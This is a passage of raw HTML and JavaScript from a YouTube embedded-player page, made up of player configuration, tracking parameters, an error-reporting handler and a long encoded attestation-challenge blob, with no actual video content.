subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI78r-l8edkgMVzxEVBR2hkzMT\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI78r-l8edkgMVzxEVBR2hkzMTygEEik9a9A\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI78r-l8edkgMVzxEVBR2hkzMTygEEik9a9A\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCcOTiK5iJ1OjGHgcqNB0Eqw\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjvyv6Xx52SAxXPERUFHaGTMxPKAQSKT1r0\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/XbYzggNgDBw\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjvyv6Xx52SAxXPERUFHaGTMxPKAQSKT1r0\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjvyv6Xx52SAxXPERUFHaGTMxM\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjvyv6Xx52SAxXPERUFHaGTMxM\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjvyv6Xx52SAxXPERUFHaGTMxPKAQSKT1r0\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjvyv6Xx52SAxXPERUFHaGTMxM\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjvyv6Xx52SAxXPERUFHaGTMxM\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjvyv6Xx52SAxXPERUFHaGTMxM\u003d\"}},\"videoDurationSeconds\":\"503\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI78r-l8edkgMVzxEVBR2hkzMTygEEik9a9A\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI78r-l8edkgMVzxEVBR2hkzMTygEEik9a9A\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI78r-l8edkgMVzxEVBR2hkzMT\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFRg7EDcMIei4DVHF1aT_bB1guY3N3WsE8YwDxb317TB_b91FDSpIOeetVuTGQPbyWTCz9AFF-lb_0O0nyhTKO9OvxkBb6xwuUd4aHdnt8FTTy0zVnlwJWCXqOqrgm01e5woYXo0Gi1z6BZdMgl2_jiY75RyzrJSpPwoDsk\",\"ancestorOriginsSupported\":false}}","video_id":"XbYzggNgDBw","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"XbYzggNgDBw","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="r8oxq5wozkOOF9cO5KNm0Q">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="r8oxq5wozkOOF9cO5KNm0Q">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="r8oxq5wozkOOF9cO5KNm0Q"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="r8oxq5wozkOOF9cO5KNm0Q">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260119.09_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=XbYzggNgDBw"></head><body class="date-20260121 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/a2cffde8/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="r8oxq5wozkOOF9cO5KNm0Q"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_US/base.js" name="player/base" nonce="r8oxq5wozkOOF9cO5KNm0Q"></script><script nonce="r8oxq5wozkOOF9cO5KNm0Q">writeEmbed();</script><script nonce="r8oxq5wozkOOF9cO5KNm0Q">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260121.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x7e1eb25721073959\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260121\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769030239\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dm_MaMyCyyjyays08a105p4JSNRufmMFMdRT-GKL8MVI\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/jaHKWSz9YocsmmyB2jhm8iJnMD7ZhpSsoTh4LH-B1_Q.js\x22\x7d,\x22interpreterHash\x22:\x22jaHKWSz9YocsmmyB2jhm8iJnMD7ZhpSsoTh4LH-B1_Q\x22,\x22program\x22:\[base64]\/Cl7JScmPR+Qqh6pVK8QIDSy3ljBEdgtkMjT8fSfwlm2SbSXkc9lmR1tpQ37SLTvipxuCzJMZGFdPui0ZK2PHlCx1ye0ydhloqlgVJwUefjsiAZww7ssrgOZp\/PRUSBt3bsCJccs\/4IE73B\/F21B73W0ZsOmKcah6nBD9nPYGOt+aIGHP6uPsEFgiI8EmYEbmZqjkR3XJ8pYg4EICCEtoNeYt66lCLHayvFVt3t7WIXO3OO9hTBDG3hOas2RPikYfv91lPEx17sX5n29iVg9RcMr5Id4QiAbCinng74h8McNPYkLYOea3hzDjsniBey\/QjUq7mhN9didVQg1xoeDIzlT\/\/sr6pdMWN6TUVoJcokj3cTTWOk7eX2\/[base64]\/UlJdeI7XFY3+\/aiM+4g7\/stAHt0+Xfr0FpquhwR3whZvu8B9AOogbJqP1t8ah+Oj7JclDeKdCF0EO2SJBl6ioVO6o26\/UFspHjK0v8tO5be5JFes9it6p8UkboYmMqEVrAefApVsacvAAI7Y8leahBsI+iDD1zBIR4P1NEXeaf2RhO2DC4CPd1RxOFI6IOXjaX0mTHwOwyE8Bc0d9FaCsWrWXAo3KRUSDkR6GtxQmHdAPDAUTGeEP10+GxBdl7IQKNHYgLhasgYTu3BCHvSC\/UATsNCpnhQmaSMhWFUAeIWWlH+mEH7BuS1eaqmhD7rh2d3ckNbqUwyM+QtEa9d9iOz5pCIufvW9hz1+DLrVRihLvvmNJdUf+\/YODK47VevbxbEuosZ9lwWqW064aHH8Pp46se6YtaUIs2cf+++oCTdYzzZlz6gpbV\/mGk2iUt4WKyXv2xf9fldO4VEZaHsFZkBNG+RDjd+CFjNpJbcKTK1x9bY\/fPuSrTXEKemtzv3PjX8sppLGjj3CIKr3gJ9ga0DQ\/93RVL3nVQ40uuf06dmC\/fpsaLtfE8pfpXO8d3dJoBP8kHSwY885KNoOysknWSsGTTHMR18KKyDPuX6EM+R5iKIh5sl98yA9AsNUepx1aRxlKm6\/IHSARtF6Tk8WmNtuYK2YT08wYLSLLgsYcEfkA4MEtt8I2PfCF1eaq9H8tRdNw3FToZNLzdKMqpbW9PSKZwU3naRjd6o+rAF49BAu5vLuSkXbg3TzzjOCfSQpqmLFVP3XlPDyROJPgDucP7\/82FYrx1750nJvZSwcpV5wMqSeSwpEVvvdOsIXzlB1THfv53S6VN0lyA1k8vjPe1XHmY9IIKgN3s+E4aGk8CmdV498W9fiuq\/bdXYisIZB8x0IE7+VlL2eGG6+Iak8mpKPTGK8Q6tm+fy2L9G+8t46YYeSxRZr0QV0tkl6LiQey6vc2NTwR5rJR60qsz1HKwgNDks\/1oUrFaWJc8jNrHvKetZx6PhOHXu8LHE8M6HPqJjtMH497wPiUWLcJ2WpR424mA6SEV+I4XLJSm1tszPo0pmTi8WU7yt\/yidwQIk+zXS28E8Lus6VTmBYQ14lWcC6lqtFIjZlHsCdgWiHnX5\/UK6WDm4YcxrUIbBqwSHDNrQrwgU9pbBngQ40RDH\/fIbS5ni1jna9hXYgXK1nBxYldTLr1a4p1RJ4Z\/kzXgvV2Ig8x2EHJU\/qW3Y9Zsz6etka+5A1vLdT7xsfmV9qowAg+2Qc+GaCPI2fDSssFgthDsKfR1DSbTqBX+9LSVRddQDMPxxHcl7jQjwX0gmcaA+IwxJ2lcuFLsxRhdUuMB0p43gGyBiZFwvqBmjJuWH1qdVrPPJzcQjwcY\/KmJdHy5Fw+wWRtwYaW0eujgJihJZKKWbsJO715utLcRSEpWBfJsvxOtUsmfBonQyjKmj2dkjZOP4\/YLnQGZqS0mewwBzSto1O1uGQ3LekW1lAIr86maXIqX2fqLBKq1BS0UhOd45iW11qYt2z4VVV3PH3zcTZpEV5U3sxCWzAF5yhMI1WPVGBtxDuK5Hm4RSiMvXnUdkqj9n6+QjrBuwcMjqbXi+BuiOg76ZDsAqRGNsCxMp65Viz1L8hzPbp35zI9oaoA\/GQfpI+tqhYcef7Mqtpl5JCXe0XTQmp\/PldDPKVgY4iKIEE0nF5JwNk9zhXiZxg6vTV6FXyuWPHH0Ea6lABkEDsNuRbtniAuevsvBmtOa\/c39GKFG2inrbxi6ToYX+YWU3I33fNPXBCluOiLfrHl9ArNESB\/k7F1hRWZxREqC7XUi6QiYx7sKISDFj1OhieA2KVU6lnibnSRq0kt5elexBNO2nLFSXrnx6uSp+mBTRv7\/G7de3iR8I5ic4iJtZxz43XT6S7G+KsZOXMvZGimVJiAbn+aHrVAfGKyY4yapdyeOBR0djwVfgfaqcMQ4tCM\/rrSNATQIqdLhWxAq9YLjEGxSjpvj\/BmbLT3VfbiWYals6hTeN8ARt0HQesgS\/yRJGXhESydue2ieZfoZzeYO3okz1qo4fH5xlSTkd6E+e9tS5AI2fWw1cjXAidNs\/kdj9EUBllUxUb7IVkRLsDtkykR\/APjpB2nZyU5KFbF8XC5pdyBF73d4SYk1hAyAJnWVQGtt8mTPNcCXvezLKJn2udzgP7vcFhoKpfKwq4rws4GUbBqmz1Q7eJqRJnoffGISI4GD01wPiAtXAiyCCjhHoL5YHc8HnLoLz5Z58AzS4LsS9p\/V0AzwIPAwHTF8xaqZuuS0oGnjqL8Fu41+mpwb\/+\/zxjLfQm2haP7e8PKCOu4YS0b4Qydy2i1yeySKm91YznPMQOSTQa8XseS1xpTXB3\/udAEI6AyF8\/PSh1iXHtlcuyAPIuQILwlECl9xMafBxzC9AQ6CcO27uEJCuGLr79An1ZNrcJPOvkoLc6yojWun7wZrUkefN0LrlbkBt9Bku\/aMIlj+kiC26HTflWiTQww\/lpr977At+TEXYEopiMacWzbsWGsMYesrxvq+nwVvtOJGryy+rEjqQ+ONvuquurzA2zMzqaG0jQdgLyelANK+vwHTRkVUM\/wG6L0AE1ZXoih+KLM2pD\/kUNZ0qzEQ\/YhJ+zv7f6NAGtMTMTX9BIBJjqSgqREdSbvIxQ9MCqp5eNKx0BvtMQcHUL0dZ5XQW7IWgiXle0wOX0PoD6KCDPs4\/qtbV+0uJ1WWWKf7md0c9c87I8re5n4O5kEgntUsUTl066f8Tc2eYBb4YovRhiQJdkwcdpMiM5XNnYbwmv7bAw8XkfM9vKtdjkKZqxLMNU7HXn\/qwD\/dZGIRtizT2eZOTFa+gOP8aCo0fBDU9WVcH\/rz90Ou\/ig7FIhm72EO7oMDk3HWq87RYVrXLhW1LJyIBzc9UADecS4Y+LzZLgmMpGpgrkh2DQEPvXs2vw2en5J9poJj5CEt08SsqulIxk3e82FRqYxy26lh7q\/fFLBRZ5O\/qGBQ5HeASoyf3xVwk8VBl0zHo\/vSxdvKDliZb47N\/H4ziZ1ayNXQDd27nwwwdARYiWjpaUSRJSzZHIjdcEdD2\/\/rCZFY14a5Yh4lWq1rBBXzGcDRKsgOXVcnr+uB8WtcarGWsY2v6SbpQ7U\/BDefQAcGdq+drBgWTas1tpNkwNqMrOqWKH9c0pIoqXZmwKfm9kiS+2P2KqiUt9kGHmKRuDF4BbG+nUajM\/wIprydrBNIr8h4HoAiwhU\/YFqdbbV1+uBc4VAaKYamSBavFGkPQ+AYXyytGNojCGYpepNWuAAbw6NRkFjtKYouJD0XyHCJB8QjcRhS5tcCOkbEvcP9jkayNUo4\/tXAq+9J2NG+z3YYsOrlyJo15jhMsnbJdKwtx7PGTmVtpADMPa9ANReAcIZTLN5byuOXwnrMhgFb8ANLioaBag3MeNlrFrNeRkJIfLRzZFKQz+VencSe12pE+XxL\/PMiizuY5CGqhE7FELikb0TXUDKHVZRW8\/ASsq1AYOQgq8x569oFplcdJa8mKhi9EldSPj47gv847CcS5EFKXfVy8h\/518Nm9TE7poddMgSyMDHH8Y0zafW42EOPI1tDFcAn8j8Kpxv3Z4CCmqumagppvgzNXIO7NA8R6RdR+hBwphu\/I4tvIUsOmKYgZT1borMyfV2MBHsDb4K8PMwS5e0IAJ+aUEe\/FRCC8kIS5OOr8YnOmqd8dUGbnYwfmuJbKUFobW7IMMGSiaovqURBpgrJM\/[base64]\/nWj8jKKA4nm8gwxKaW2Ueotz8Qn+zLJexRiJG34hZRjvR5E9uqUNESmOji0\/2rzOXzYsKRdBCJlVCWKX\/2XL+Y9\/vDgu1P5WzAO81TYvmoc1fm0Gc8TqdeJlqC9IdrMSlHXt8x0zmLCV0ZHoZvl6IrwWTl4VOdDuGiJSZTe3d0cCGq5esM3BZDuXmR3yg3OIyvJjR6BCXYOujQ\/Hz8QdVc5eDxlGvyKc2lAfqWcYWUpWCO0wbg9Ww5zgQcju+8pVNieUolXhZMR3uaA1wbox9304BGd\/JNPoqjTewGXlD35OB9+DR56G8BsVkLYUkDBesBB9ixzbQv+QlhlRlryoEsZfaHlpdO\/tYcHypWjRV\/JYHAZdkzXVhRyhUWuUeQmrA1ZwrwEn6y43uOnr4xsBYNWhMc9HTR+Zm\/\/V1M1OwxokrQNxaE4Q17V8c0g3y31gy3M3IzxKodXHS15jG480dw3f5xyctao+V\/WIWAfF7NEBUelrQtvhJ\/a2VRKPptDU42UGEWnBMvBAOcF1rG4d0mmEe+PdF\/kLFAIOOtZsJxf0mANr12viN0wG8K4JRtMzkexJa0H1Zr2Ew8lli05Wj420r0Ig2Bad\/QgMQ7o8YvZdrhU+fXNngLiB4oq4rPfcp16lRLMEWzqWPhdPAdCUc6O2pRsAaais\/tYLRl2lkDrU7\/[base64]\/\/15hu7cxFM082xiOKTw3pc7MOS+mqcGLKAjLh5BWdqUUVZ+LFHTSGqU3E1GtFloDOIaFcZhPLJ+uRc0b4ryVTMv5524QCsPGQSXsMWE48t3oKnylb61IyGOncROWVaDGyPmMVbi8TdodUJpsMHI41\/dbgFupmxvsN9DzlikvMRWRN7nexbZ+z12FVu4oXn7uFC1l\/S2ogTXXcE94CVtxO6tEULwq3MnZpD2g3p+A\/vF9tkNiaRekXsknthFpDDJO\/NQIiDKIfKLFCDbwxHim0W5CHF5JKizEO1Y\/XlZqMF8octfWq52UAyQ6i9Xdluy1lIKxeTYE5WUfnDYlco3iQCFWTZfXkgOG5wNs1NO2483qm\/2UTavHp9zuSZ5SDniRVRh\/e0ydyV2bAPe2+IRqj1UF2\/vSumH\/c\/8JtlPNd9mLKpFqPLCEj1GtJ8Tv2HYIucdeCNlFe5LzM0GIRaOoVODq+q6gMiVWMmfiUpLN9KV94tX2ihB1uRfFaUawZVUH7IM++szB1BgUhiJBmfcOcARlYGynEW\/qhCcMAydLxPkGMy\/44abdtfzFf8hRC+6wDOjoSSAR1wrOXhRoWz27BbhqrmO1dr2gmdKWySVhZiQUqoverB3zsbkPObtX6mnTn8idZ0s+JoksWMbzpbIhBeSovfhvU2pGeWomYlIeFhfk+mUONb4iA+z1Mr4SscM7C\/KHx+Fqf2VDAwsVAC3fOMCkUgEngQXO6188oMur80Mw8ON6Qp6EoQTngr3ohhc8dpigbpOvFhTotH9PMATaX3t4zBHB4Nj3uAOyuwK7\/XVh\/B\/UQfrp3ERFhvsF1RlX6ply8LX+LPFc5nhq7wRomWTHE0mbhvp8Opa58G9itWTGhDQ3+NIfnQ1x+nSfCzNOxFrGr4rjMCF6ZjpyDsmSuQYgBiwJEwoCCzR\/Khi5y97pyGD+fB5TCURVuKW7UcBSaUW2aJGPSwEwE2wM67j9fjMcIEMeG2BXy\/v+9jbv7zxf9NRbcUBHyQEnedvhGV81PWvOD8bXGlbHTihFssw+Zd\/h+xc+26fw\/brekRGLQGLf1qPJvhPsWPJHECSiycfFZyCZMvch3YTeTgPbZt3IrrF+Tq\/48tReTrQbsalsrY74R2SpRed9nqskrmH9o26mr7idGlRJxjaLplwkO9haxiMBuK0UTT6dpFJh+7569HSNzqX4QL42Ox7XLZcwptIgjNLHPMbjRr\/[base64]\/WpN0KinegTk5iv44MWDVvM+0iw7ozRhStsHSc12v7WMIcHcfkyL6a2rNNf8nrItqfzf3ZPlOMa3MoM6gRVHxmNNX4BH\/VOECAo3u4\/Y2djhyHcjOdCGIS3zd91Df0FOrLYUwLe\/K2phDFfUJA85ET7D4mRHKB72Smj67SU1UyyNo4\/\/7Elg0J3Nni86+nQOBbgp7yr28wQ80gbLOGskaT9eDjFg36xY4d5PwBDSOt+iopYtEx3c1RzutbLeEE1fUIuZH7vSEXBsAsZZXQypqXQnYlEGFc9vJ3Ik\/xMduFv8hMlqxYEdvQfeCUXBivMgk8\/[base64]\/eyyyCki5QItUhkh0T72mdZUG7XVNag+TFrjuV4DVXhlxhW90Rt9Ws8cN92Qpcttsw213\/ybCXEB9oRqsYuY1lJdvgp9p3\/EaTDllazwYF03YuDARBeFt1lxrT2FHIeoPA+V\/SZvZXvjgHNLLwiUSuz+hJC\/j\/IsWnUU0fy8eZ4DzNhL8\/K+\/GHt2u3LWc+ka1jJ\/[base64]\/3hdqBGLslT2IrcQd95KLd\/v8WSZ0CxqlUnp\/Fyq3IVgru58oV72rf1DrACY9SH4h6E7VL5wfbzy\/AZGkFhZqArBg9poEggKafrE9ie06m2aJbmIWOdC1hhYkgDjHvNPkXSDHVBg1EqwSBk\/AU3qLrHvH5TgtqRiymAnCMRodypbZjgaAQJkIZDlX9FWGSkoDmDp0SV560Ul4W7nWKMrDVlqxx6erpCYh46O0ApYvAdyNCej\/k591wC8ia4fQ+l7VWxdOr5baqFWRWLTnNx2\/112Zw2G+okHaMhum03PMAaGmMDVgnyQhTBnJb8gSvvCX9gNbdW2ZPxkkMOL65CTDs5ywbZo\/[base64]\/KD+A1ETW+517JfWoKLBZ1eYtA4caAijBT\/d7rgCIyhRYQWRCSe4aiQPFATYZ7ugYyE0puVIe1HHARDIWd3V\/ilhLt5qgpKPYe2\/6X11Uusmjwx14Jmqx1+M6ZLqxaiYvnV8E98b\/\/2O4\/EG4VvvFhsMAw1ncBH15ivNT7NocyteXBemGVhRUSQrgSmaG9Mzjtt9SIWYyi18aDa0vS+hjN5YbZcDjRIL\/yAodATPUGWwjaU2z704WpMpd0T46FTQNcJnBczK\/V71ebukiqKdPrv88wrt3wcf+jDI\/QbA+uzrKhHJtaztTJjtNq+Tau6HY3Mst0h5OixaDDkr7qbKlvvSpVr3NiIUIk6sU7zhDen2Gp7NIp0fJMUFHkbABpSbt7kgrKTLQBKk3DLWNxFxEuutMGd5N9Kg0xPjfXsnR7BN6oO7MJVI+F59xFMn\/NReUhjBqAIa9WRZSGAapdR58ubT6yKgGXWiBwMQnhV\/1DGjFdpl0LN\/1Km02y7R3zJQKAaJAUFH4EsiOjHSc2mDSjrSQB15bT4kTEB0UFoBo7yADFDRF4WGPS5FGSAQ7LiaIXFHiqpUWxyZqN7qY6WdDJ7kpfPvZGjs28FWMpDqarNTeWmJpkSrYckBjmy+owdvw2bO2UpTzUQaXmGQSyZt\/YRxqPjM+BL3BTr2wtGCXsBAjwjcRonq1nW1bGOfX0xIGXA25dud0nG9BpGDPkIwFom\/N5LP+4tI2HPVhwoGPAFnng8ruVwa4zcPUwxEJYnRmQc8vdJ20h0IMO7+GlqO8Zg66MY52\/T\/UiagZVA6Jxo6RBw4p2ESqQpjFrx1jDCoklBNt\/Lyoyl8C1Gt\/NMSpUH18lfycy5PUqbrJj4+SL0jrmtNkeHkbfNlEiZpRg0cFgzOcS+mQpswJruTBizWQnHt2rEQdo8aQIhSqzgwC4XUl4E1a1e3FD3Eq54S0rOalPrybsQCjLqaQjc3KF2wcyGCNQ58jzPN8yt1ux+C1QLJuEEsbZ\/bG\/NfWum7YD994fWhRkt0Ef7hanx1g5n9QsDugpKIQFROimvI5v2vQSNLWUyNjygmjw2\/pdoJjQeJqgczyTwcsOiFWywhcWOOR0QZ1o9tq2rJE8IR1VWiIS9SuelC0A5BvGHczYh09pBYodOS6UzR3sZNLgFJf8lQ0IXWat5L\/UpXfmRB00ru1ohEIKjbwVfb5mE7z33I2Rl7bU6gTjSUB\/lcakt9ciHzbytOUf6joRjdPUu83VbdxWZEH9UIGs9dqrrk0At3M5yDTQH\/eAcR1HliXQmR7g3V\/1u3tN5t7t7zeajDANc9lcfZ13i1gu0rvnbn0VRPCmIbzSX1UMK4VJQbv3bmBkucUyHGadFC22LL9\/[base64]\/FnBQ5SwKBFBsLkG7TiyjAa\/XT\/WKfRSlviSAWqrVZ+7fdbxIT5J7V9tO8DJ5QhAXkI7qZ1Ld7BMSIW05egu+O58Nl2i8jIMzKk4tlrplAPdWQ9dXrPfbQ\/qLpbDs4eV4ZFWwFvcW80xvsYcb4F\/OVC7Ahyb9+dpf0DQomnCdjPiB2+JI4ULvQNxflLTthJi\/[base64]\/RYYHTM4YcHymnfshBMLYR1E5lC+bi0tx9dircLXRANQCl29ccEGtzrnvVbII8OXnmK61Ol\/u3c6As3NI2xMyvwdx9sKHsMtNgMDWqu2fEbs1oYHDA1E9tQt\/pIbL6+dfAmtHTfPFOvzHn9smQwJ+LWf1NiuYwDGTnYgKbZcITd8ZY6HmLa5mK+xtQZPSPtHtUBmdn\/ShT9hXfX0go5hCeqM6RCkd+XUVDlJGb1Oh5s6Pq44xXSibfo\/3CBHaMf3mibJiC\/+QhEGm3AFuPgI0xiRnigGgR1UFbUbWTdbx9luGg1doYLwh2tRQo6TN9viK77a3jS1JmyFXMX\/IyOPLT\/N0kz32JaDTsU\/s6IXX3lL\/0rW4xyMPsu3m+kUNbE8ShO7lPwNN40C0h65YEsxYbRWQdtglLH\/JFtyFZARRUb96swvUXAo31ZXhv1w8oUof7h6ZBBfFWyoe2VhLOQRW5TIGkXi9aTKrpedjj\/Hmzt2v\/Je0Jtg3VKuQZE89t7AyGtz3db1EZfGGc+V75gBJwwu1Ct7\/WXzGQ4AgjA6lLE\/Z4czydJ3WLLOzOEPzjIEA\/ZqRO7S\/[base64]\/SgYOLdPBz50\/lBQNIZSvRWscNySCLr290t+LhX1p6lVqxpqySUyuU+oSk\/Lvnew2X7TocrcSuLTdLaOEWrOjrdu975odfHf0EWeu1ftwLSgo28WeAVWOOCnTxPIKpej4goTC8S5cAK0vvsfmyuRYXeufQIs0W0VPi457NLihAtjW7JgieBdp3sQcDNGxMScYwuAIKpwBbNkNWn6xgXA74x2wD1FLf\/e8sE6agkG8+wU1m5xOLKzsw2d4vhc99SPaOZfjmwAk21\/uWL5J1vNBStG5CSKJLbGJBzfJJOaVqDcg\/3gwurEuvElX6+5\/[base64]\/OGCu74k6K10\/8fMosk8sQbeZyV7Q0asPZngmrTOs4nWLQmjN7ZMd\/buRZQ39uo6Dui5k29AziY6K20Zq2bG3RcI1yrKsXEHMO9x1QaueWXvS0vvXULTatHXI4Ti3gkB\/aOWRwpY8+kJryIfWpFP0SFnpb244GDWYDXAOTx2T34g6Iy5KDo1IqKc44TZbHCgBhUb+LB1C1ZESvrST6egTa8jHeaeEb1YTxM77nPoQ6NZMp\/5yLiur9ZUqfXzPdTrfvEcaqyIrEHg34psLungkbrM7BN2K\/f4LS9gcjF7b7t7HGK8hbiXIbCUokNvy\/5tj+dVyC5qOpN0y0GPM4cPoqvXz81048unyzCENufjr5cMEYys2TLev8+4axfofb+qq8wReRbucR+ZSbA\/5FPtFpyJBYGgJhLSpYWB8ZVa63yAzOl4k3SxMJJg7jAWjmC5Xu7mJ3fqLA3R5KniumT3uxxtHgtJTzUS5FMHEdhu67wOOK36ROOaPlT5idxeI5zbjP5st1jrAK0hXPsBxQI\/pw84mgzjMjnDb3kUZAojAIMXfZNNAnK0hR\/+s96sGcFGQQBmZVUdXkF\/[base64]\/vPlWG5dtSAQutHhKKXfqN4kILoP6MStYAwHvKExmqmNSXJlNLGkZQ4temN4BVuND1Y0RZRdQ58U16EzP7ctCqoNq+Qg7DMrbA1\/hXY3N6XgASjdEbuSoHCVfPCP7jgoRrAFcwjXfFasMiU3wdyFhHzF3DCi8TDcDOW2BPiwPxDMyp5LMgX2dUpOzSHqff0Gn0MNDonnDe8+MJ77PzUAd+a3ltuSDmFi1jRbBleV+7V42zz0j3JB5DTXtRZloa8PETLqwyzJGggSGSHfK\/ePXgZOUNHLxYDFsquYVmSHO7t\/PRu7b\/paTapbGBpRhamMPdPq1dalDa0RxAcFkf0SeVsSsyDgTGNgTjXTcBW1ZEJER7ez++TWdfk0JenNXEccUjuexEPvAwpOODI4NtlwXzy2WGH95TAAjUNSUpBtxj+sf5Ad+5naeLEITRFElwBGuuHKxmyfOXZm46wIMzsGF0DyQERXY2OSrmtLCzdFVV2r\/pEzvfQIgrlZgQZ21EdFusPGdGTpxtf\/lgfJakiFeAdhNpqVvs1Oox6kZFNVsTnBDau9P7u1oQcMbfyrB3dShbIT1fTsNqGVjr\/fwJ3c\/aAdLDLPn2CJ7xk\/WhhhvmRXDL5FtOlzmgznLSqaF6DXed9\/tvXS\/uGbOVHCJ8ONwYzLfm58cPyiA8Pje3sv261or4pEnBqUsSAEPRyr0kPRrkcPO2nNFdALUEhUYh8NrvGuawLD4fc70q\/4y5VB+ViYsxlU4bkpFXJfiEG\/NS1fC3Ii\/lapOgUom2hZGqDBLhTxBZg8X+UBap0bwGj+